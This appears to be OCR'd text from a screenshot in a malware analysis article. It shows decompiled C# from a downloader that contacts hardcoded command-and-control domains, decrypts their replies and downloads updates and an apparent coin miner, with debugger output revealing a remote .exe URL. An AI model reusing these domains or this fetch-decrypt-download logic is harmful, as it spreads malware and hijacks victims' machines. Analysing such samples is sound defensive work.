 188 winHttpRequest.Open("GET", this.Domain1, Type.Missing);
189 winHttpRequest.Send("");
190 string text = Form1.Decrypt(winHttpRequest.ResponseText, this.AESKey);
191 this.updateContent = Regex.Split(text, "₩n")[1];
192 if (text.IndexOf("Y_") == -1)
193 {
194 this.UpdateCheckSelf2();
195 }
196 else if (this.updateCommand == "0")
197 {
198 this.DownUpdateAsync();
199 }
200 else if (Regex.Split(text, "₩n")[0].IndexOf(this.nowVer) == -1)
201 {
202 this.DownUpdateAsync();
203 }
204 else if (this.updateCommand == "1")
205 {
206 this.DownCoinAsync();
// Token: 0x04000006 RID: 6
private string Domain1 = "http://cothdesigns.com:443/1480313";
// Token: 0x04000007 RID: 7
private string Domain2 = "http://imuquwk.duckdns.org:443/1480313";
// Token: 0x04000008 RID: 8
private string Domain3 = "http://nnmmdlc.duckdns.org:443/1480313";
// Token: 0x04000009 RID: 9
private string coinDomain = "http://cothdesigns.com:443/4411259";
TipsMake.com
100 %
Locals
Name Value
WinHttp.IWinHttpRequest.ResponseText.get returned "s0+bwv/Y8tASdnSvPtI0zojEDgm9i/5KEJEFLpnVTTxLWvOjV9NxV+5EiNWDK+m8LEcexIUSRW6Ze9sk9DEDbQ=="
glmdirlcaqwppwpo.Form1.Decrypt returned "V_1267705₩r₩nhttp://kx3nz98.duckdns.org:443/v/V_1267705.exe"
this {glmdirlcaqwppwpo.Form1, Text: }
TipsMake